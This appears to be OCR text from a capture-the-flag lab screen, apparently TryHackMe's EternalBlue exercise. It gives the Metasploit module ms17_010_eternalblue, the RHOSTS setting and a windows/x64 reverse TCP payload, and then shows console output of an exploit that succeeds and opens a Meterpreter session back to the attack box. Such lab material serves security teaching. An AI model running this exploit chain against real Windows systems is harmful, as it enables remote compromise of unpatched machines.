 10.10.68.230
Go Premium
1
S
Start Metasploit
No answer needed
Correct Answer
Hint
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
exploit/windows/smb/ms17_010_eternalblue
Correct Answer
Hint
Show options and set the one required value. What is the name of this value? (All caps for submission)
RHOSTS
Correct Answer
Hint
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting
the target. Enter the following command and press enter:
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
No answer needed
Correct Answer
Hint
Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL +
Z). If this failed, you may have to reboot the target VM. Try running it again before a reboot of the target.
No answer needed
Correct Answer
Task 3 Escalate
Task 4 Cracking
Applications Places System Thu 17 Oct, 17:30 AttackBox IP:10.10.68.230
Woop woop! Your answer is correct
Woop woop! Your answer is correct
root's Home
Additio
root@ip-10-10-68-230: ~
File Edit View Search Terminal Help
eply
[*] 10.10.45.58:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.45.58:445 - Sending all but last fragment of exploit packet
[*] 10.10.45.58:445 - Starting non-paged pool grooming
[+] 10.10.45.58:445 - Sending SMBv2 buffers
[+] 10.10.45.58:445 - Closing SMBv1 connection creating free hole adjacent to SM
Bv2 buffer.
[*] 10.10.45.58:445 - Sending final SMBv2 buffers.
[*] 10.10.45.58:445 - Sending last fragment of exploit packet!
[*] 10.10.45.58:445 - Receiving response from exploit packet
[+] 10.10.45.58:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.45.58:445 - Sending egg to corrupted connection.
[*] 10.10.45.58:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.45.58
[+] 10.10.45.58:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
[+] 10.10.45.58:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
[+] 10.10.45.58:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
[*] Meterpreter session 1 opened (10.10.68.230:4444 -> 10.10.45.58:49201) at 202
4-10-17 17:28:05 +0100
meterpreter >
THM AttackBox
40min 10s